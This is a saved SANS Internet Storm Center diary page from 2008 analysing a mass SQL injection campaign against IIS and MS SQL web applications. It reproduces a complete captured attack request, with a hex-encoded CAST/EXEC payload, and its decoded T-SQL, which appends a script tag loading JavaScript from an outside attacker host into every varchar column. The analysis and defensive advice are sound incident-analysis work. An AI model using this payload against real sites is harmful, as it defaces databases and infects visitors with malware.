

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isc.sans.edu/diary.html?date=2008-01-09
body_size: 12068
content:
<!doctype html><html lang="en"><head><title>Internet Storm Center Diary 2008-01-09 - SANS ISC</title>
    <meta charset="utf-8">
    <meta name="viewport" content="" />
    <meta property="og:site_name" content="SANS Internet Storm Center" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://isc.sans.edu/diary/0" />
    <meta property="og:title" content="Internet Storm Center Diary 2008-01-09 - SANS ISC" />
    <meta property="og:image" content="https://isc.sans.edu/images/logos/isc/large.png" />
    <meta property="twitter:site" content="@sans_isc" />
    <meta property="twitter:creator" content="@sans_isc" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:image" content="https://isc.sans.edu/images/logos/isc/large.png" >
    <meta property="twitter:image:alt" content="SANS Internet Storm Center" />
    <meta property="twitter:title" content="Internet Storm Center Diary 2008-01-09 - SANS ISC" />

    <meta name="description" content="Internet Storm Center Diary 2008-01-09&comma; Author&colon; Bojan Zdrnja">
    <meta property="og:description" content="Internet Storm Center Diary 2008-01-09, Author: Bojan Zdrnja">
    <meta name="AUTHOR" content="SANS Internet Storm Center"/>
    <meta name="KEYWORDS" content="isc&comma; sans&comma; internet&comma; security&comma; threat&comma; worm&comma; virus&comma; phishing&comma; hacking&comma; vulnerability&comma; podcast"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/iscfavicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="canonical" href="https://isc.sans.edu/diary/0" />
    <link type="text/css" rel="stylesheet" href="/css/screen.css" />
    <link type="text/css" rel="stylesheet" href="/css/msft.css" />
    <link type="text/css" rel="stylesheet" href="/css/fontawesome.css" />
    <!--<link type="text/css" rel="stylesheet" href="/3p/highlight/default.min.css" />-->
    <link type="text/css" rel="stylesheet" href="/css/v3.css" />
    <link rel="stylesheet" type="text/css" href="/css/bootstrap-modal/bootstrap-modal.min.css"/>
    

<script type="text/javascript" src="/js/jquery-3.7.0.min.js"></script>
<script language="javascript" type="text/javascript" src="https://isc.sans.edu/js/count.js"></script>
<script src="/js/bootstrap-modal/bootstrap.min.js"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"name": "SANS Internet Storm Center",
	"url":   "https://isc.sans.edu/",
	"logo": "https://isc.sans.edu/images/logos/isc/large.png",
	"email": "handlers@isc.sans.edu",
	"address": {
		   "streetAddress": "8120 Woodmont Avenue, Suite 310",
		   "addressLocality": "Bethesda",
		   "addressRegion": "Maryland",
		   "addressCountry": "USA",
		   "postalCode": "20814"
        },
 	"sameAs": [
	          "https://twitter.com/sans_isc"
		  ]
}
</script>


<link href="/css/codesnippet/lib/highlight/styles/default.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/css/teachingschedule.css" />
<script src="/css/codesnippet/lib/highlight/highlight.pack.js"></script>
<script src="/js/commentmanagement.js"></script>
<!-- this is not the comment you are looking for e0e0cf7023bf6066be -->
</head>
<body class="isc">
    <div id="container" class="isc-container">
    <header id="isc-header">
        <div class="eupopup eupopup-top"></div>
        <h1>
            <a href="/" aria-label="Index Page">
                <svg width="80" height="70" viewBox="0 45 125 125" fill="none" xmlns="http://www.w3.org/2000/svg" baseProfile="tiny" overflow="visible">
<path fill="#7A1502" d="M81.5 105.6h1.4v16.1h-1.4zm-8.2-15.2h31.8v1H73.3z"/><path fill="#FFF" d="M0 0h125v125H0z"/><path fill="#7A1502" d="M18.9 78.6h12.8v1.3H26v14.8h-1.5V79.9h-5.6z"/><path fill="none" d="M32.4 83.9c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2zm43.3 0c-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5 4.1-2.5 4.1-5-1.3-5-4.1-5z"/><path fill="#7A1502" d="M32.4 82.7c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2H36c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c.1-3.3-1.4-6.6-5.1-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zm15.4-4.2c1.9 0 2.9 1.1 3.3 2.8h1.4c-.3-2.7-2.2-4-4.7-4-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2 2.6 0 4.4-1.7 4.8-4.5h-1.4c-.2 1.9-1.6 3.3-3.4 3.3-2.7 0-4.1-2.5-4.1-5s1.3-5 4.1-5zm5.4-5.3v16.1h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-6.5h-1.5zM60 83.1v11.6h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2H60zm15.7-.4c-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2s5.5-2.8 5.5-6.2c0-3.3-1.9-6.2-5.5-6.2zm0 11.2c-2.7 0-4.1-2.5-4.1-5s1.4-5 4.1-5 4.1 2.5 4.1 5-1.3 5-4.1 5zM82 78.6h1.4v16.1H82z"/><path fill="none" d="M101.1 83.9c-2.7 0-3.8 2.4-3.8 4.8 0 2.3 1.2 4.6 3.8 4.6 2.5 0 3.7-2.3 3.7-4.6.1-2.2-1-4.8-3.7-4.8zm-7.3 5c0-2.5-1.4-5-4.1-5-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5c2.8 0 4.1-2.5 4.1-5z"/><path fill="#7A1502" d="M95.2 88.9c0-3.3-1.9-6.2-5.5-6.2s-5.5 2.8-5.5 6.2c0 3.3 1.9 6.2 5.5 6.2s5.5-2.9 5.5-6.2zm-9.6 0c0-2.5 1.4-5 4.1-5 2.7 0 4.1 2.5 4.1 5s-1.4 5-4.1 5c-2.7 0-4.1-2.5-4.1-5zm15.5 9.3c-1.6 0-3.1-.6-3.4-2.3h-1.4c.2 2.5 2.5 3.5 4.8 3.5 3.8 0 5.1-2.1 5.2-5.6V83.1h-1.4v2c-.6-1.3-2-2.3-3.7-2.3-3.4 0-5.3 2.7-5.3 5.9 0 3.3 1.5 6 5.3 6 1.7 0 3-1 3.7-2.4v1.6c0 2.7-1.2 4.3-3.8 4.3zm0-4.8c-2.6 0-3.8-2.3-3.8-4.6 0-2.4 1.1-4.8 3.8-4.8 2.7 0 3.7 2.5 3.7 4.8.1 2.3-1.2 4.6-3.7 4.6zm11-.4-3.8-9.9h-1.5l4.6 11.6-.5 1.3c-.5 1.1-.8 1.8-2 1.8-.3 0-.6 0-1-.1v1.2c.2.1.5.1 1.1.1 1.8 0 2.3-.6 3.1-2.5l5.1-13.4h-1.4l-3.7 9.9zm-80.6 3.8H33v16.1h-1.5zm3.3 4.4v11.6h1.4V106c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2h-1.5zM49.7 112c-1.9 0-3.3-1-3.4-2.9h-1.4c.2 2.8 2.1 4.1 4.8 4.1 2.2 0 4.7-1 4.7-3.5 0-2-1.7-3-3.3-3.2l-1.9-.4c-1-.2-2.4-.7-2.4-2 0-1.5 1.5-2 2.8-2 1.6 0 3 .8 3 2.5H54c-.1-2.5-1.9-3.7-4.3-3.7-2.1 0-4.4.9-4.4 3.3 0 2 1.4 2.6 3.2 3.1l1.8.4c1.3.3 2.5.8 2.5 2.1.1 1.6-1.7 2.2-3.1 2.2zm7.6-14.2h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4v-1.2h-2.4v-3.7zm3.5 15.1h1.4v-11.6h-1.4v11.6zm0-13.8h1.4v-2.3h-1.4v2.3z"/><path fill="none" d="M69 63.4h4.5l-2.2-13.7zm23 38.7c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2z"/><path fill="#7A1502" d="M69.2 102.4v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.1-.6-1.1-1.5v-7.8h2.3zm10.5 10.5v-11.6h-1.4v6.1c0 2.4-1.1 4.7-3.5 4.7-2.3 0-3-1.1-3.1-3.2v-7.6h-1.4v7.6c0 2.7 1.1 4.4 4.1 4.4 1.7 0 3.3-.9 4-2.4v2.1h1.3zm6.4-10.5v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4zm5.9-1.5c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2h-1.4c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c0-3.3-1.5-6.6-5.2-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zM60.2 71.7c-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.5-1.6-3.3-3.1-5.6-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4s-1.1-.5-1.7-.5c-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.6.3-1.1.6-1.8.6zm19.7-.5h-1l-4.6-26.4h-3.2l-4.2 22.6c0 .1 0 .2-.1.3-.4 2.1-1.2 3.3-2.3 3.5v.8h5.6v-.8c-.8 0-1.3-.2-1.6-.4-.3-.2-.5-.7-.5-1.2V69c0-.2 0-.4.1-.7l.6-3.9h4.9l1.1 6.9h-1.9v.7h7l.1-.8zM69 63.4l2.3-13.7 2.2 13.7H69zm12.5 6.9c-.3.5-.8.8-1.6.9v.8H86v-.8c-1.1-.1-1.8-.4-2.3-1-.4-.6-.6-1.6-.6-3.1V49.5L92.4 72h.8V48.8c0-1.3.1-2.1.4-2.5.3-.4.8-.6 1.5-.6h.1v-.8h-5.7v.8c.9 0 1.5.3 1.9.8.4.6.6 1.4.6 2.7v12.1l-6.6-16.4h-5.2v.8H82v21.7c0 1.5-.2 2.5-.5 2.9zm21.3-14.7c-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4-.6-.3-1.1-.5-1.7-.5-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.4.5-1 .8-1.7.8-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.7-1.7-3.5-3.2-5.8z"/><path fill="#7A1502" d="M73.8 63.4h31.9v.9H73.8z"/>
</svg>



</a>
            <span id="pagetitle">            <a href="/">Internet Storm Center</a></span>
        </h1>
        <div class="isc-signin">
            <form id="headerSearch" name="searchform" action="/search.html" method="get">
                <input type="text" name="q" placeholder="Search...(IP, Port..)" />
                <input type="hidden" id="token" name="token" value="9caf56b3d7555818aade30112578f9e265164c8c" />
<input class="btn btn-primary" type="submit" name="Search" value="Search">
            </form>
        
    
            <div id="smallHeaderLogin">
                <a class="btn btn-primary" href="/login.html">Sign In</a>
                <a class="btn" href="/register.html">Sign Up</a>
                <a href="#navigation"></a>
            </div>
	    
    </header>
	    <div id="content">
		    <div class="wrapper">
		        <div class="isc-alerts">
	            
		        



		            <div>
		                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                            <path fill="currentColor" d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z" />
                        </svg>
		                Handler on Duty: <a title="Xavier Mertens" href="/handler_list.html#xavier-mertens">Xavier Mertens</a>
                    </div>
                    <div>Threat Level: <a href="/infocon.html" style="text-transform: capitalize; color: green">green</a></div>
                </div>
		    <div class="main-content"><ul class="diaryPagination"><li><a href="/diary.html?date=2008-01-11">next</a></li></ul>
<article>
    
		<div class="diary">
<script>
function maxarticle() {
	 var article=document.getElementsByTagName('article');
	 var cn=article[0].className;
	 if ( article[0].className=='fullscreen' ) {
	 	 article[0].className='normal';	 
         } else {
	 	 article[0].className='fullscreen';
         }
}
</script>

<h1><a href="/forums/diary/Mass+exploits+with+SQL+Injection/3823/" >Mass exploits with SQL Injection</a></h1>
<div class="ss-container" style="float: right; border: 0px none; margin: 8px 0px 0px 8px;">
    <ul class="ss-share">
    <li class="ss-share-item">
    <a class="ss-share-link ico-fullscreen" title="Full Screen" onclick="maxarticle();"></a>
    <li class="ss-share-item">
    <a class="ss-share-link ico-facebook" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F3823" rel="nofollow" target="_blank"></a>
    </li>
    <li class="ss-share-item">
    <a class="ss-share-link ico-twitter" title="Share on Twitter" href="http://twitter.com/share?text=Mass%20exploits%20with%20SQL%20Injection&amp;url=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F3823&amp;via=SANS_ISC" rel="nofollow" target="_blank"></a>
    </li>
    </ul>
</div>


 
		<div class="diaryheader">
<b>Published</b>: 2008-01-09. <b>Last Updated</b>: 2008-01-09 09:05:44 UTC<br />
<b>by</b> <a href="/handler_list.html#bojan-zdrnja">Bojan Zdrnja</a> (Version: 1)<br />

</div>
<a class="ico-comments" href="/diary/Mass+exploits+with+SQL+Injection/3823/#comments">1 comment(s)</a>
  <script language="javascript" type="text/javascript" src="/js/diarycount.js?diary=3823"></script>
<div class="diarybody">
<p class="MsoNormal"><br />
Couple of days ago fellow handler Scott wrote a <a href="http://isc.sans.org/diary.html?storyid=3810">diary</a> about sites hosting exploits for various Realplayer vulnerabilities. One of the malicious sites mentioned in the article, uc8010.com looked particulary interesting. When you search for this web site in Google you get thousands of other, compromised sites that are all pointing to the uc8010.com web site. This, obviously, sparked some interest in the security community so we decided to dig a bit further into this attack.</p>
<p class="MsoNormal">It turned out that there is an automated script or a bot exploiting SQL injection attacks in vulnerable web applications. I remembered that I saw the very same attack appearing back in November last year but it was not this wide spread &ndash; it appears that the attacker improved the crawling/attacking function of his bot so he managed to compromise more web sites.</p>
<p class="MsoNormal">The attack back from November 2007 was almost exactly the same as the current one, but the SQL statement appears to be a bit improved. One of the logs that we received back in November is shown below:</p>
<p class="MsoNormal"><font face="Courier New">GET /home/site_content_3.asp</font></p>
<p class="MsoNormal"><font face="Courier New">s=290';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x6400650063006C0061007200650<br />
0200040006D00200076006100720063006800610072002800380030003000300029003B007300650<br />
07400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D0<br />
02B0027007500700064006100740065005B0027002B0061002E006E0061006D0065002B0027005D0<br />
07300650074005B0027002B0062002E006E0061006D0065002B0027005D003D00720074007200690<br />
06D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0<br />
062002E006E0061006D0065002B002700290029002B00270027003C0073006300720069007000740<br />
020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E00650<br />
074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0<br />
027002000660072006F006D002000640062006F002E007300790073006F0062006A0065006300740<br />
07300200061002C00640062006F002E0073007900730063006F006C0075006D006E0073002000620<br />
02C00640062006F002E0073007900730074007900700065007300200063002000770068006500720<br />
06500200061002E00690064003D0062002E0069006400200061006E006400200061002E007800740<br />
07900700065003D0027005500270061006E006400200062002E00780074007900700065003D00630<br />
02E0078007400790070006500200061006E006400200063002E006E0061006D0065003D002700760<br />
061007200630068006100720027003B00730065007400200040006D003D005200450056004500520<br />
053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720<br />
069006E006700280040006D002C0050004100540049004E004400450058002800270025003B00250<br />
027002C0040006D0029002C00380030003000300029003B00730065007400200040006D003D00520<br />
0450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B0<br />
0%20AS%20NVARCHAR(4000));EXEC(@S);--</font></p>
<p class="MsoNormal">As you can see, we can't tell much what's going on here. The attackers were smart and decided to obfuscate the attack by using the CAST statement. The CAST statement explicitly converts one data type to another. So, the attackers CAST the big input value as &quot;@S&quot; and then execute it. In this example, the site_content_3.asp script is vulnerable to SQL injection (notice the ' character after s=290, which is an input parameter for the site_content_3.asp script).</p>
<p class="MsoNormal">Back to the CAST statement. We can decode this simply with perl, we just need to copy the CAST content into a separate line and do something like this:</p>
<p class="MsoNormal"><font face="Courier New">$ perl -pe 's/(..)00/chr(hex($1))/ge' &lt; input &gt; output</font></p>
<p class="MsoNormal">The output file will contain the decoded SQL statement:</p>
<p class="MsoNormal"><font face="Courier New">declare @m varchar(8000);set @m='';select @m=@m+'update['+a.name+']set['+b.name+']=rtrim(convert(varchar,'+b.name+'))+''&lt;script src=&quot;http://yl18.net/0.js&quot;&gt;&lt;/script&gt;'';'<br />
from dbo.sysobjects a,dbo.syscolumns b,dbo.systypes c where a.id=b.id and a.xtype='U'and b.xtype=c.xtype and c.name='varchar';<br />
set @m=REVERSE(@m);set @m=substring(@m,PATINDEX('%;%',@m),8000);set @m=REVERSE(@m);exec(@m);</font></p>
<p class="MsoNormal">And here we can see exactly what's going on. This SQL statement takes all rows from the sysobjects table with type U (user table). It then cycles through those objects and matches those that with type &bdquo;varchar&ldquo;. Finally, for every such object it executes an update statement which results in appending the code shown above pointing to the yl18.net site.</p>
<p class="MsoNormal">The attack with the uc8010.com site was practically the same with a bit better SQL &ndash; Ryan Barnett posted an example of this attack at <a href="http://www.modsecurity.org/blog/">http://www.modsecurity.org/blog/</a></p>
<p class="MsoNormal">As some people noticed, almost all affected web sites are running IIS and MS SQL server. This makes sense since the SQL statement in the attack will work only on MS SQL servers and there aren't that many web sites running Apache on Windows. That being said, I have no doubt that the bad guys will expand their bot (if they haven't already) so it starts attacking PHP+MySQL web sites.</p>
<p class="MsoNormal">This is another example that points to issues with development of web applications (see the OWASP top ten vulnerability list for 2007 &ndash; injection flaws are on the second place <a href="http://www.owasp.org/index.php/Top_10_2007-A2#Protection">http://www.owasp.org/index.php/Top_10_2007-A2#Protection</a>). One could also protect against attacks such as this one with a reverse proxy/web application firewall in front of the web server. However, be aware that this is just a temporary fix &ndash; as we saw in this example the bad guys are pretty good in evading detection, as they did with the CAST statement (sure, you can block on CAST but be aware that there are other obfuscation ways).</p>
<p class="MsoNormal"><o:p>--</o:p></p>
<p class="MsoNormal"><o:p>Bojan </o:p></p>
</div>
<div class="diarykeywords">Keywords: <a href="/tag.html?tag=SQL Injection">SQL Injection</a> </div>
<a class="ico-comments" href="/diary/Mass+exploits+with+SQL+Injection/3823/#comments">1 comment(s)</a></article>

<ul class="diaryPagination"><li><a href="/diary.html?date=2008-01-11">next</a></li></ul><div id="comment-section">
        <a id="comments"></a>
        <h3>Comments</h3></div>
        <div class="isc-card">
            <p><a href="/login">Login here to join the discussion.</a></p>
        </div><br />


<div id="myModal" class="modal">

  <!-- The Close Button -->
  <span class="close">&times;</span>

  <!-- Modal Content (The Image) -->
  <img class="modal-content" id="img01" alt="modal content">

  <!-- Modal Caption (Image Text) -->
  <div id="caption"></div>
</div>
<a class="diaryArchive" href="/diaryarchive.html">Diary Archives</a>

<script type="text/javascript">
    'use strict';
    hljs.initHighlightingOnLoad();
    var block = $('.diary-body pre code');
    if (block.length > 0) {
        block.parent().wrap('<div class="code-wrapper"></div>')
    }
</script>


        </div>
    </div>


    </div>

    <span id="isc-menu" class="isc-menu" tabindex="0" aria-label="Open the menu">
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
    </span>


    <div id="navigation" class="isc-nav">
        <ul>


<li id="sidead">
            <a href="/j/research" arialabel="research journal">
              <img src="https://isc.sans.edu/images/researchjournal5.png" width
="200" alt="SANS.edu research journal">
              </a>
      </li>




	        <li>
	            <a href="/index.html">
	                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M10,20V14H14V20H19V12H22L12,3L2,12H5V20H10Z" />
                    </svg> Homepage
                </a>
            </li>
            <li class="active">
                <a href="/diaryarchive.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17.5 14.33C18.29 14.33 19.13 14.41 20 14.57V16.07C19.38 15.91 18.54 15.83 17.5 15.83C15.6 15.83 14.11 16.16 13 16.82V15.13C14.17 14.6 15.67 14.33 17.5 14.33M13 12.46C14.29 11.93 15.79 11.67 17.5 11.67C18.29 11.67 19.13 11.74 20 11.9V13.4C19.38 13.24 18.54 13.16 17.5 13.16C15.6 13.16 14.11 13.5 13 14.15M17.5 10.5C15.6 10.5 14.11 10.82 13 11.5V9.84C14.23 9.28 15.73 9 17.5 9C18.29 9 19.13 9.08 20 9.23V10.78C19.26 10.59 18.41 10.5 17.5 10.5M21 18.5V7C19.96 6.67 18.79 6.5 17.5 6.5C15.45 6.5 13.62 7 12 8V19.5C13.62 18.5 15.45 18 17.5 18C18.69 18 19.86 18.16 21 18.5M17.5 4.5C19.85 4.5 21.69 5 23 6V20.56C23 20.68 22.95 20.8 22.84 20.91C22.73 21 22.61 21.08 22.5 21.08C22.39 21.08 22.31 21.06 22.25 21.03C20.97 20.34 19.38 20 17.5 20C15.45 20 13.62 20.5 12 21.5C10.66 20.5 8.83 20 6.5 20C4.84 20 3.25 20.36 1.75 21.07C1.72 21.08 1.68 21.08 1.63 21.1C1.59 21.11 1.55 21.12 1.5 21.12C1.39 21.12 1.27 21.08 1.16 21C1.05 20.89 1 20.78 1 20.65V6C2.34 5 4.18 4.5 6.5 4.5C8.83 4.5 10.66 5 12 6C13.34 5 15.17 4.5 17.5 4.5Z" />
                    </svg> Diaries
                </a>
            </li>
            <li>
                <a href="/podcast.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17,18.25V21.5H7V18.25C7,16.87 9.24,15.75 12,15.75C14.76,15.75 17,16.87 17,18.25M12,5.5A6.5,6.5 0 0,1 18.5,12C18.5,13.25 18.15,14.42 17.54,15.41L16,14.04C16.32,13.43 16.5,12.73 16.5,12C16.5,9.5 14.5,7.5 12,7.5C9.5,7.5 7.5,9.5 7.5,12C7.5,12.73 7.68,13.43 8,14.04L6.46,15.41C5.85,14.42 5.5,13.25 5.5,12A6.5,6.5 0 0,1 12,5.5M12,1.5A10.5,10.5 0 0,1 22.5,12C22.5,14.28 21.77,16.39 20.54,18.11L19.04,16.76C19.96,15.4 20.5,13.76 20.5,12A8.5,8.5 0 0,0 12,3.5A8.5,8.5 0 0,0 3.5,12C3.5,13.76 4.04,15.4 4.96,16.76L3.46,18.11C2.23,16.39 1.5,14.28 1.5,12A10.5,10.5 0 0,1 12,1.5M12,9.5A2.5,2.5 0 0,1 14.5,12A2.5,2.5 0 0,1 12,14.5A2.5,2.5 0 0,1 9.5,12A2.5,2.5 0 0,1 12,9.5Z" />
                    </svg> Podcasts
                </a>
            </li>
            <li>
                <a href="/jobs">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.5,12C18,12 20,14 20,16.5C20,17.38 19.75,18.21 19.31,18.9L22.39,22L21,23.39L17.88,20.32C17.19,20.75 16.37,21 15.5,21C13,21 11,19 11,16.5C11,14 13,12 15.5,12M15.5,14A2.5,2.5 0 0,0 13,16.5A2.5,2.5 0 0,0 15.5,19A2.5,2.5 0 0,0 18,16.5A2.5,2.5 0 0,0 15.5,14M10,4A4,4 0 0,1 14,8C14,8.91 13.69,9.75 13.18,10.43C12.32,10.75 11.55,11.26 10.91,11.9L10,12A4,4 0 0,1 6,8A4,4 0 0,1 10,4M2,20V18C2,15.88 5.31,14.14 9.5,14C9.18,14.78 9,15.62 9,16.5C9,17.79 9.38,19 10,20H2Z" />
                    </svg> Jobs
                </a>
            </li>
            <li>
                <a href="/data">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9 17H7V10H9V17M13 17H11V7H13V17M17 17H15V13H17V17Z" />
                    </svg> Data
                </a>
                <ul>
                    <li><a href="/data/port.html">TCP/UDP Port Activity</a></li>
                    <li><a href="/data/trends.html">Port Trends</a></li>
